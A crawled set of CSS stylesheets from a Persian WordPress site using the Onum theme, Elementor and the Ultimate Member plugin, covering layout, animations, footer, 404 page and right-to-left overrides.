  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/* End: Recommended Isotope styles */
.project-bottom {
  padding-top: 50px;
}

.single-portfolio-navigation {
  padding: 50px 0px 100px;
  border-top: 1px solid #e5e5e5;
}

.post-likes {
  padding: 50px 0px;
}

.portfolio-related-title-wrap h2 {
  margin-bottom: 30px;
}

@media only screen and (max-width: 993px) {
  .project-item, 
  .projects-grid.pf_4_cols .project-item,
  .projects-grid.pf_5_cols .project-item {
    width: 50%;
  }
  .project-grid-sizer,
  .projects-grid.pf_2_cols .project-grid-sizer,
  .projects-grid.pf_4_cols .project-grid-sizer,
  .projects-grid.pf_5_cols .project-grid-sizer {
    width: 50%;
  }
}
@media only screen and (max-width: 768px) {
  .projects-box .portfolio-info.s1 {
    right: 0;
    opacity: 1;
  }

  .projects-box .s2 .portfolio-info-inner .portfolio-info-title {
    font-size: 18px;
    margin-bottom: 5px;
  }

  .projects-box .portfolio-info .portfolio-cates {
    font-size: 11px;
  }
  
  .zikzag-layout .project-item:nth-of-type(2n) {
    margin-top: 0px;
  }
  .zikzag-layout .slick-list {
    padding-top: 0px;
  }
}
@media only screen and (max-width: 600px) {
  .project-item,
  .projects-grid.pf_5_cols .project-item,
  .projects-grid.pf_4_cols .project-item,
  .projects-grid.pf_2_cols .project-item {
    width: 100%;
  }
  
  .project-grid-sizer,
  .projects-grid.pf_2_cols .project-grid-sizer,
  .projects-grid.pf_4_cols .project-grid-sizer,
  .projects-grid.pf_5_cols .project-grid-sizer {
    width: 100%;
  }

  .project_filters li {
    margin: 0;
    margin-bottom: 10px;
    margin-right: 15px;
  }
}
.otf-social-share a {
  display: inline-block;
  font-size: 18px;
  text-align: center;
  padding: 10px;
  margin-right: 10px;
  cursor: pointer;
  line-height: 1;
  margin-right: 5px;
  background-color: #222;
  color: #fff;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.otf-social-share a i {
  width: 1em;
  height: 1em;
  position: relative;
  display: block;
}
.otf-social-share a:hover {
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
}
.otf-social-share a:last-child {
  margin-right: 0px;
}
.otf-social-share a.share-facebook {
  background-color: #4661c5;
}
.otf-social-share a.share-twitter {
  background-color: #44b1e4;
}
.otf-social-share a.share-google {
  background-color: #dd4b39;
}
.otf-social-share a.share-pinterest {
  background-color: #ff2e2e;
}
.otf-social-share a.share-linkedin {
  background-color: #0073B0;
}
.otf-social-share a.share-buffer {
  background-color: #000000;
}
.otf-social-share a.share-digg {
  background-color: #005be2;
}
.otf-social-share a.share-reddit {
  background-color: #ff4500;
}
.otf-social-share a.share-tumbleupon {
  background-color: #eb4924;
}
.otf-social-share a.share-tumblr {
  background-color: #35465c;
}
.otf-social-share a.share-vk {
  background-color: #45668e;
}
.otf-social-share a.share-yummly {
  background-color: #E16120;
}
.otf-social-share a.share-email {
  background-color: #E84231;
}
.otf-social-share a.share-print {
  background-color: #4982C3;
}
.otf-social-share.shape-rounded a {
  border-radius: 10%;
  -webkit-border-radius: 10%;
  -moz-border-radius: 10%;
}
.otf-social-share.shape-circle a {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.ot-countdown {
  text-align: center;
  font-size: 24px;
  display: flex;
  margin-bottom: 0;
  color: #fff;
}
.ot-countdown li {
  display: inline-block;
  vertical-align: top;
  line-height: 1;
  flex-grow: 1;
  flex-basis: 0;
}
.ot-countdown li span {
  font-size: 100px;
  font-weight: 900;
  font-family: "Red Hat Display", sans-serif;
  display: block;
  margin-bottom: 23px;
}
.ot-countdown li p {
  margin-bottom: 0;
}
.ot-countdown li.seperator {
  font-size: 100px;
  font-weight: 500;
  margin-top: -8px;
  color: #00c3ff;
}
@media (max-width: 767px) {
  .ot-countdown {
    font-size: 16px;
  }
  .ot-countdown li span,
  .ot-countdown li.seperator {
    font-size: 42px;
  }
  .ot-countdown li span {
    margin-bottom: 15px;
  }
  .ot-countdown li.seperator {
    line-height: 55px;
  }
}
body .elementor-widget:not(:last-child) {
  margin-bottom: 0;
}
.ot-flex-column-horizontal .elementor-widget-wrap {
  flex-wrap: nowrap;
}
.ot-flex-column-horizontal .elementor-widget-wrap > .elementor-widget {
  display: flex;
  width: auto;
}
.ot-flex-column-horizontal .elementor-widget-wrap > .elementor-widget > .elementor-widget-container {
  height: 100%;
  display: flex;
  align-items: center;
}
div.elementor-widget.elementor-widget-heading .elementor-heading-title {
  color: #1a1b1e;
  font-weight: 900;
  font-family: "Red Hat Display", sans-serif;
}
.elementor-icon.elementor-social-icon{
  display: inline-flex;
}
.elementor-element .elementor-widget-text-editor,
.elementor-element .elementor-widget-icon-list .elementor-icon-list-item {
  font-family: "Red Hat Text", sans-serif;
  color: #606060;
}
.elementor_library-template-default .post-author-box,
.elementor_library-template-default .post-navigation {
  display: none;
}
.elementor-section > .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated, 
.elementor-section > .elementor-column-gap-narrow > .elementor-row > .elementor-column > .elementor-element-populated, 
.elementor-section > .elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-section > .elementor-column-gap-default > .elementor-column > .elementor-element-populated, 
.elementor-section > .elementor-column-gap-narrow > .elementor-column > .elementor-element-populated, 
.elementor-section > .elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
  padding-top: 0;
  padding-bottom: 0;
}
.elementor .elementor-section.elementor-section-boxed > .elementor-container {
  padding: 0 15px;
}
.elementor .elementor-section > .elementor-container > .elementor-row {
  width: auto;
  flex: 100%;
  min-width: 100%;
}
.elementor .elementor-section > .elementor-column-gap-extended > .elementor-row, 
.elementor .elementor-section > .elementor-column-gap-wide > .elementor-row, 
.elementor .elementor-section > .elementor-column-gap-wider > .elementor-row {
  margin-left: -15px;
  margin-right: -15px;
}
.elementor .elementor-section > .elementor-column-gap-default > .elementor-row {
  margin-left: -10px;
  margin-right: -10px;
}
.elementor .elementor-section > .elementor-column-gap-narrow > .elementor-row {
  margin-left: -5px;
  margin-right: -5px;
}

@media (max-width: 767px) {
  .elementor-top-section:not(.elementor-section-full_width) > .elementor-container,
  .elementor-top-section:not(.elementor-section-full_width) > .elementor-container,
  .elementor-top-section:not(.elementor-section-full_width) > .elementor-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .elementor-top-section:not(.elementor-section-full_width) > .elementor-column-gap-no,
  .elementor-top-section:not(.elementor-section-full_width) > .elementor-column-gap-no,
  .elementor-top-section:not(.elementor-section-full_width) > .elementor-column-gap-no {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (min-width: 768px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 750px;
  }
  .elementor-element .container {
    width: 720px;
    padding: 0;
  }
}
@media (min-width: 992px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 970px;
  }
  .elementor-element .container {
    width: 940px;
    padding: 0;
  }
}
@media (min-width: 1230px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1200px;
  }
  .elementor-element .container {
    width: 1170px;
    padding: 0;
  }
  .elementor .elementor-section:not(.elementor-section-full_width) > .elementor-column-gap-wide > .elementor-row {
    margin-left: -20px;
    margin-right: -20px;
  }
  .elementor .elementor-section:not(.elementor-section-full_width) > .elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated {
    padding-left: 20px;
    padding-right: 20px;
  }
  .elementor .elementor-section:not(.elementor-section-full_width) > .elementor-column-gap-wider > .elementor-row {
    margin-left: -30px;
    margin-right: -30px;
  }
  .elementor .elementor-section:not(.elementor-section-full_width) > .elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated {
    padding-left: 30px;
    padding-right: 30px;
  }
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/** Footer Style **/
.site-footer {
  position: relative;
  overflow: hidden;
  color: #fff;
  line-height: 24px;
  font-family: "Red Hat Display", sans-serif;
  font-size: 16px;
  font-weight: 400;
}
.site-footer a, .site-footer a:visited {
  color: #9ee8ff;
}
.site-footer .elementor-widget-container h5 {
  color: #fff;
  margin-bottom: 30px;
  font-weight: 700;
}
.site-footer .elementor-widget-container ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.site-footer .elementor-widget-container ul li {
  margin-bottom: 12px;
}
.site-footer .elementor-widget-container ul li a:hover {
  color: #fff;
  text-decoration: underline;
}
.site-footer .footer-contact-info ul li {
  line-height: 30px;
}
.site-footer .footer-contact-info ul li strong {
  font-weight: bold;
  color: #9ee8ff;
}
.footer-menu ul {
  list-style: none;
  text-align: center;
}
.footer-menu ul li {
  display: inline-block;
  margin: 0px 29px;
}
.footer-menu ul li a {
  font-family: "Red Hat Display", sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #fff;
}
.footer-menu ul li a:visited {
  color: #fff;
}
.site-footer .contact-info a {
    color: #fff;
}

.site-footer .color-dark strong {
  color: #1a1b1e;
}

/* Subscribe Email */
.mc4wp-form-fields .subscribe-desc {
  color: #9ee8ff;
}
.mc4wp-form-fields .subscribe-inner-form {
  position: relative;
}
.mc4wp-form-fields .subscribe-inner-form input[type=email] {
  height: 46px;
  width: 100%;
  box-shadow: 8px 8px 25px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 25px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 25px 0px rgba(42, 67, 113, 0.15);
}
.mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon {
  background: transparent;
  border: none;
  outline: none;
  padding: 5px;
  display: block;
  position: absolute;
  right: 0px;
  top: 0px;
}
.mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon i {
  background: #fe4c1c;
  color: #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon i:before {
  font-size: 15px;
}
.btn-subscribe-blue .mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon i {
  background:#2BDCCE;
}
span.wpcf7-list-item {
  display: inline-block;
  margin: 0 0 0 0;
  width: 33.3333333%;
}
@media (max-width: 767px){
  span.wpcf7-list-item {width:50%;}
    .octf_tools_bar{ display: none; }
  }
@media (max-width: 400px){
  span.wpcf7-list-item {width:100%;}
}

/* Back To Top*/
#back-to-top {
  background: #fff;
  color: #00c3ff;
  border: 0 none;
  border-radius: 2px;
  cursor: pointer;
  width: 46px;
  height: 46px;
  line-height: 46px;
  opacity: 0;
  outline: medium none;
  position: fixed;
  right: -50px;
  bottom: 40px;
  text-align: center;
  text-decoration: none;
  transition: opacity 0.2s ease-out 0s;
  z-index: 1000;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.2);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.2);
  -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.2);
}
#back-to-top.show {
  opacity: 1;
  right: 40px;
}
#back-to-top i:after, #back-to-top i:before {
  font-size: 20px;
}
#back-to-top:hover {
  bottom: 45px;
}

@media (max-width: 479px) {
  .footer-menu ul li {
    margin: 0 25px;
  }
}
/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.error-404 {
  padding: 180px 0;
}
.error-404 h2 {
  font-size: 250px;
  line-height: 1;
  position: relative;
  display: inline-block;
  margin-bottom: 40px;
  color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04daf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04daf1);
  background-image: linear-gradient(145deg, #0039e4, #04daf1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 8px 8px 13px rgba(2, 156, 236, 0.3);
  -moz-text-shadow: 8px 8px 13px rgba(2, 156, 236, 0.3);
}
.error-404 h2 img {
  position: absolute;
  top: 17px;
  right: -200px;
  z-index: -1;
}
.error-404 .content-404 {
  max-width: 480px;
  margin: auto;
}
.error-404 .content-404 p {
  font-size: 18px;
  margin-bottom: 40px;
}
.error-404 .content-404 form {
  margin: 0 30px 20px;
}

@media (max-width: 991px) {
  .error-404 .error-image {
    position: static;
  }
}
@media (max-width: 767px) {
  .error-404 h2 {
    font-size: 150px;
    display: block;
  }
}

/*--------------------------------------------------------------
# Rotated Animation
--------------------------------------------------------------*/
@-webkit-keyframes movedelement {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
    25% {
        -webkit-transform: translate(10px, 10px);
        transform: translate(10px, 10px);
    }
    50% {
        -webkit-transform: translate(5px, 5px);
        transform: translate(5px, 5px);
    }
    75% {
        -webkit-transform: translate(10px, -5px);
        transform: translate(10px, -5px);
    }
    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}
@keyframes movedelement {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
    25% {
        -webkit-transform: translate(10px, 10px);
        transform: translate(10px, 10px);
    }
    50% {
        -webkit-transform: translate(5px, 5px);
        transform: translate(5px, 5px);
    }
    75% {
        -webkit-transform: translate(10px, -5px);
        transform: translate(10px, -5px);
    }
    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}
@-webkit-keyframes movedelement2 {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
    25% {
        -webkit-transform: translate(-10px, -10px);
        transform: translate(-10px, -10px);
    }
    50% {
        -webkit-transform: translate(-5px, -5px);
        transform: translate(-5px, -5px);
    }
    75% {
        -webkit-transform: translate(-10px, 5px);
        transform: translate(-10px, 5px);
    }
    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}
@keyframes movedelement2 {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
    25% {
        -webkit-transform: translate(-10px, -10px);
        transform: translate(-10px, -10px);
    }
    50% {
        -webkit-transform: translate(-5px, -5px);
        transform: translate(-5px, -5px);
    }
    75% {
        -webkit-transform: translate(-10px, 5px);
        transform: translate(-10px, 5px);
    }
    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}
@-webkit-keyframes movedelement3 {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
    25% {
        -webkit-transform: translate(15px, 15px);
        transform: translate(15px, 15px);
    }
    50% {
        -webkit-transform: translate(8px, 8px);
        transform: translate(8px, 8px);
    }
    75% {
        -webkit-transform: translate(15px, -8px);
        transform: translate(15px, -8px);
    }
    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}
@keyframes movedelement3 {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
    25% {
        -webkit-transform: translate(15px, 15px);
        transform: translate(15px, 15px);
    }
    50% {
        -webkit-transform: translate(8px, 8px);
        transform: translate(8px, 8px);
    }
    75% {
        -webkit-transform: translate(15px, -8px);
        transform: translate(15px, -8px);
    }
    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}
@-webkit-keyframes rotatedelement {
    0% {
        -webkit-transform: translate(0) rotate(0deg);
        transform: translate(0) rotate(0deg);
    }
    25% {
        -webkit-transform: translate(-10px, 10px) rotate(10deg);
        transform: translate(-10px, 10px) rotate(10deg);
    }
    50% {
        -webkit-transform: translate(5px, -5px) rotate(25deg);
        transform: translate(5px, -5px) rotate(25deg);
    }
    75% {
        -webkit-transform: translate(15px, -5px) rotate(15deg);
        transform: translate(15px, -5px) rotate(15deg);
    }
    to {
        -webkit-transform: translate(0) rotate(0deg);
        transform: translate(0) rotate(0deg);
    }
}
@keyframes rotatedelement {
    0% {
        -webkit-transform: translate(0) rotate(0deg);
        transform: translate(0) rotate(0deg);
    }
    25% {
        -webkit-transform: translate(-10px, 10px) rotate(10deg);
        transform: translate(-10px, 10px) rotate(10deg);
    }
    50% {
        -webkit-transform: translate(5px, -5px) rotate(25deg);
        transform: translate(5px, -5px) rotate(25deg);
    }
    75% {
        -webkit-transform: translate(15px, -5px) rotate(15deg);
        transform: translate(15px, -5px) rotate(15deg);
    }
    to {
        -webkit-transform: translate(0) rotate(0deg);
        transform: translate(0) rotate(0deg);
    }
}
@-webkit-keyframes octfflash {
    0%,
    50%,
    to {
        opacity: 1;
    }
    25%,
    75% {
        opacity: 0.4;
    }
}
@keyframes octfflash {
    0%,
    50%,
    to {
        opacity: 1;
    }
    25%,
    75% {
        opacity: 0.4;
    }
}
@-webkit-keyframes octfpulse {
    25% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    75% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}
@keyframes octfpulse {
    25% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    75% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}
.octf_moved_element {
    -webkit-animation: movedelement 5s linear infinite;
    animation: movedelement 5s linear infinite;
}
.octf_moved_element2 {
    -webkit-animation: movedelement2 8s linear infinite;
    animation: movedelement2 8s linear infinite;
}
.octf_moved_element3 {
    -webkit-animation: movedelement3 12s linear infinite;
    animation: movedelement3 12s linear infinite;
}
.octf_rotated_element {
    -webkit-animation: rotatedelement 5s linear infinite;
    animation: rotatedelement 5s linear infinite;
}
.octf_flash_element {
    -webkit-animation: octfflash 7s linear infinite;
    animation: octfflash 7s linear infinite;
}
.octf_pulse_element {
    -webkit-animation: octfpulse 7s linear infinite;
    animation: octfpulse 7s linear infinite;
}
.octf_moved_element,
.octf_rotated_element {
    pointer-events: none;
}

/*--------------------------------------------------------------
# Responsive
--------------------------------------------------------------*/
@media (min-width: 992px) {
  .lg-hidden {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .md-hidden {
    display: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .sm-hidden {
    display: none;
  }
}
@media (max-width: 767px) {
  .one-line-form > p {margin-bottom: 20px;}
  .one-line-form > p > *, .one-line-form > * {
    float: none;
  }
  .one-line-form > span, .one-line-form > p > span {
    width: 100%;
    margin-bottom: 20px;
    display: block;
  }
}

--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/themes/onum-child/style.css?ver=1.0.0
body_size: 22
content:
/*
 Theme Name:   کودک اونوم
 Theme URI:    http://arshawebdesign.com/onum
 Description:  قالب کودک اونوم
 Author:       گروه طراحی آرشا
 Author URI:   https://www.rtl-theme.com/author/arshadesign/
 Template:     onum
 Version:      1.0.0
 Tags:         روشن ، تاریک ، دو ستونه ، نوار کناری سمت راست ، طرح ریسپانسیو ، آماده دسترسی
 Text Domain:  onumchild
*/
 
/* =Theme customization starts here
------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/themes/onum-child/style.css?ver=6.5.7
body_size: -4
content:
/*
 Theme Name:   کودک اونوم
 Theme URI:    http://arshawebdesign.com/onum
 Description:  قالب کودک اونوم
 Author:       گروه طراحی آرشا
 Author URI:   https://www.rtl-theme.com/author/arshadesign/
 Template:     onum
 Version:      1.0.0
 Tags:         روشن ، تاریک ، دو ستونه ، نوار کناری سمت راست ، طرح ریسپانسیو ، آماده دسترسی
 Text Domain:  onumchild
*/
 
/* =Theme customization starts here
------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um.rtl.css?ver=2.5.2
body_size: 459
content:
.um {
	direction: rtl !important;
	text-align: right;
}

.um-profile-photo {
	float: right;
	margin: 0 30px 0 0;
}

.um-profile-photo a.um-profile-photo-img {
	float: right;
	left: auto;
}

.um-cover + .um-header .um-profile-photo a.um-profile-photo-img {
	right: 0;
}

div.uimob500 .um-profile-photo a.um-profile-photo-img {
	right: auto;
}

.um-profile-edit {
	right: auto;
	left: 0;
	margin-left: 10px;
	margin-right: 0;
}

div.uimob960 .um-header .um-profile-meta,
div.uimob800 .um-header .um-profile-meta {
	padding-left: 0 !important;
	padding-right: 200px !important;
}

.um-name {
	float: right;
	margin-right: 0;
}

.um-profile-nav-item a {
	float: right;
	padding: 6px 28px 6px 10px;
}
.um-profile-nav-item i {
	left: auto;
	right: 6px;
}

.um-profile-nav-item a{float: right}

.um-field-checkbox-state, .um-field-radio-state {
	right: 1px;
	left: auto;
}

.um-field-checkbox-option, .um-field-radio-option {
	margin: 0 36px 0 0;
}

.um-field-half {
	float: right;
}

.um-field-half.right {
	float: left;
}

.um-left {
	float: right;
}

.um-right {
	float: left;
}

.um-account-main,
.um-account-side {
	float: right;
}

.um-account-main div.um-account-heading i {
	margin-right: 0;
	margin-left: 10px;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon {
	float: right;
	border-left: 1px solid #ccc;
}

.um-account-side li a span.um-account-title {
	padding-right: 20px;
	float: right;
}

.um-account-side li a span.um-account-arrow {
	right: auto;
	left: 10px;
}

.um-field-label .um-field-label-icon {
    float: right;
    margin: 0 0 0 8px;
}

p.um-notice i {
	right: auto;
	left: 14px;
}

.um-account.uimob340 .um-account-nav a,
.um-account.uimob500 .um-account-nav a {
	padding-left: 0;
	padding-right: 40px;
}
.um-account.uimob340 .um-account-nav span.ico,
.um-account.uimob500 .um-account-nav span.ico {
	right: 0;
}
.um-account.uimob340 .um-account-nav span.arr,
.um-account.uimob500 .um-account-nav span.arr {
	right: auto;
	left: 0;
}

.select2.select2-container .select2-selection .select2-selection__arrow {
	right: auto !important;
}

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
	padding-right: 8px;
	text-align: right;
	padding-left: 20px;
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
	margin-left: 4px;
}

.um-single-image-preview a.cancel, .um-single-file-preview a.cancel {
	left: -15px;
	right: auto;
}

.select2.select2-container .select2-selection {
	padding: 0 12px 0 0 !important;
}

.select2-selection__clear {
	right: auto;
	left: 1px;
}

.cropper-container {
	margin: 0 auto;
	left: auto !important;
}

.um-field-label .um-tip {
	margin: 0 8px 0 0;
}

.tipsy-inner {
	text-align: right !important;
}

.um span.um-req {
	margin: 0 8px 0 0;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon {
	border-right: none;
}

.um-field-error .um-field-arrow {
	left: 0;
	right: 10px;
}

.um-single-image-preview a.cancel,
.um-single-file-preview a.cancel {
	left: 0;
}
.um-modal-body .um-single-image-preview a.cancel,
.um-modal-body .um-single-file-preview a.cancel {
	left: -15px;
}

.um-item-link { padding-right: 0; padding-left: 40px;}

--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/themes/onum-child/rtl.css
body_size: 4736
content:
/*
Theme Name: Onum
Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.
http://arshawebdesign.com
*/
/*! arsha style css !*/
body {direction: rtl;unicode-bidi: embed;}
.rtl #wpadminbar * {font-family: iranyekan;}
/***** arsha style onum *****/
.main-navigation ul > li.menu-item-has-children > a {padding-left: 17px;padding-right: unset;}
.main-navigation ul > li.menu-item-has-children > a:after {left:0;right:unset !important;}
.main-navigation ul li li a{text-align: right;font-family: iransans;}
.main-navigation ul li li a:before {right:-15px;left:unset;}
.main-navigation ul li ul {right: -40px;left:unset;}
.main-navigation ul li ul ul {right: 100%;left:unset;}
.main-navigation ul > li li.menu-item-has-children > a:after {transform: rotate(180deg);}
.cart-btn-hover:hover .site-header-cart {direction: rtl;}
.woocommerce.widget_shopping_cart .total {direction: rtl;}
.site-header-cart {left:-30px;right:unset;}
.site-header-cart .widget_shopping_cart_content {text-align: right;}
.cart-contents .count {right:-7px;left:unset;}
.octf-btn-cta .h-search-form-field {left: 30px;right:unset;}
.one-line-form > span.your-email:before {right: 0; left:unset;}
.one-line-form button {left: 5px; right:unset;}
.one-line-form > * {float:right;}
.one-line-form > span.your-email {padding-left: 162px;padding-right:unset}
.wpcf7 input.wpcf7-text {text-align:right;font-family: iranyekan;}
.octf-btn:before {transform: translate(+105%, 0);right: 0;left:unset;}
.octf-btn-icon {padding: 5px 28px 5px 5px;direction: rtl;}
.octf-btn-icon i {margin-right: 14px;margin-left:unset;}
.flaticon-right-arrow-1:before {content: "\f120";}
.w650 .wpcf7 div.wpcf7-response-output {direction: rtl;}
.team-wrap .team-social a {margin-left: 12px;margin-right: unset;left:-40px;right:unset;}
.team-wrap .team-social.active a {left:0;right:unset;}
.team-wrap .team-social {direction: rtl;}
.ot-counter h6:before {right: 0;left:unset;}
.ot-counter h6 {padding-right: 20px;padding-left:unset;}
.ot-counter span.num {padding-right: 20px;padding-left:unset;}
.ot-accordions .acc-item .acc-toggle i {float:left;}
.ot-accordions .acc-item .acc-toggle {padding: 13px 25px 13px 10px;}
.ot-heading h6 {padding-right:21px;padding-left:unset;}
.ot-heading h6::before {right:0;left:unset !important;}
.ot-heading h6::after, .ot-heading .sub-heading::after {left: 0;right: auto;}
.ot-pricing-table .title-table {-webkit-border-top-right-radius: 0px;-webkit-border-top-left-radius: 17px;
-webkit-border-bottom-left-radius: 17px;-webkit-border-bottom-right-radius: 0px;right:0;left:unset;}
.testicustom-slider-nav {float:right;direction: ltr;}
.wpcf7 textarea {text-align: right;font-family: iranyekan;}
.wpcf7.wpcf7-form.octf-btn-primary.octf-btn-icon {float:right;}
.wpcf7 div.wpcf7-mail-sent-ok {direction: rtl;}
.contact-info i {float:right;}
.contact-info .info-text {padding-right: 50px;padding-left: unset;}
.search-form .search-submit {left:0;right:unset;}
.search-form .search-submit i {margin-bottom: 0;}
.search-form .search-field{padding: 0 20px 0 48px;font-family: iranyekan;}
.shop-sidebar .widget .widget-title{padding-right: 17px;padding-left: unset;font-weight: 500;}
.shop-sidebar .widget .widget-title:before {right:0;left:unset;}
.woocommerce .widget_price_filter .price_slider_amount .button {float:left;}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {margin-left: 5px;margin-right: unset;}
.woocommerce .widget_price_filter .price_slider_amount span {letter-spacing: -0.5px;}
.woocommerce .products .product .star-rating {left: 20px;right:unset;}
.woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {right: 10px;left: auto;}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {right:13px;}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after {right:26px;}
.rtl.woocommerce .price_label, .rtl.woocommerce .price_label span {direction: rtl;}
.woocommerce .widget_price_filter .price_slider_amount {text-align: right;}
.woocommerce ul.products li.product .add_to_cart_button, .woocommerce-page ul.products li.product .add_to_cart_button {padding: 5px 28px 5px 5px;}
.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {margin: 0 0 0 10px;font-family:iranyekan;}
.woocommerce table.shop_table.caption,.td, .th {text-align: right;}
.rtl .woocommerce .col2-set .col-1, .rtl .woocommerce-page .col2-set .col-1 {float:right;}
.rtl .woocommerce .col2-set .col-2, .rtl .woocommerce-page .col2-set .col-2 {float:left;}
.woocommerce #reviews #comments ol.commentlist li .comment-text {margin-right: 90px;margin-left: unset;}
.woocommerce ul.products li.product .add_to_cart_button.added:after,
.woocommerce-page ul.products li.product .add_to_cart_button.added:after {margin-right: 14px;margin-left: unset;}
.ot-tabs .tab-content ul.has-icon li {padding-right: 40px;padding-left: unset;}
.ot-tabs .tab-content ul.has-icon li i {right:0;left:unset;}
.fleft {float:right;}
.fright {float:left;}
.service-box .number-box {float:right;}
.service-box .content-box {padding-right: 75px;padding-left: unset!important;}
.widget-area .widget .widget-title {padding-right: 17px;padding-left: unset;font-weight: 500;}
.widget-area .widget .widget-title:before {right:0;left:unset;}
.post-box .entry-meta > span:not(.sl-wrapper) {margin-left: 10px;margin-right: unset;}
.post-box .entry-meta > span:not(.sl-wrapper) i {margin-left: 4px;margin-right: unset;}
.flaticon-chat:before {float: right;}
.post-box .entry-media .post-cat {right: 40px;left:unset;}
.sl-wrapper {float:left;}
.sl-wrapper .sl-icon {margin-left: 6px;margin-right:unset;}
.sl-wrapper .sl-text {margin-right: 4px;margin-left:unset;}
.blog-post .tagcloud {float: right;}
.blog-post .author-bio .author-image {float: right;margin-left: 50px;margin-right:unset;}
.post-nav .post-prev {float: right;}
.post-nav .post-prev a span {margin-left: 2px;margin-right: -11px;}
.post-nav .post-next {float: left;}
.post-nav .post-next a span {margin-left: -11px;margin-right: 2px;}
.comments-area ol, .comments-area ul {padding-right: 0;padding-left: unset;}
.comments-area .comment-item .gravatar {float:right;}
.comments-area .comment-item .comment-content:not(.pingback) {padding-right: 105px;padding-left: unset;}
.comments-area ul.children {padding-right: 60px;padding-left: unset;}
.comments-area .comment-item .comment-meta .comment-reply-link {left:0;right:unset;}
.ot-countdown {direction: ltr;}
.service-box-s2 .number-box {float:right;}
.service-box-s2 .content-box {padding-right: 70px;padding-left: unset;}
.message-box .icon-main {float:right;}
